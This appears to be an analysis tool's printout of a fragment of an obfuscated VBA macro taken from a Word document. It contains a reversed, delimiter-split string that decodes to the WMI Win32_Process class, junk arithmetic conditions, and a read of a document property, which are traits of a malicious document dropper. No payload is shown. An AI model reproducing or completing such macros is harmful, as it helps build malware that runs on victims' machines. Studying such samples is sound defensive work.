 '-------------------------------------------------------------------------------
'VBA MACRO a94yD.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/a94yD'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Const a5WFEA As String = "sse)cor)P_2)3ni)W:2)vmi)c\t)oor):st)mgm)niw"
Public Const aVjnl8 As String = ")"
Public Const a4nsKY As Integer = 429 / 33
aW3j7 = ActiveDocument.BuiltInDocumentProperties(akadNX)
End Function
Public Sub ap7how()
If 17728 / 277 < 217 Then
Call aimbhA
End If
End Sub
Public Sub a3guMK()
If 17728 / 277 < 217 Then
Call a4c1t
End If
End Sub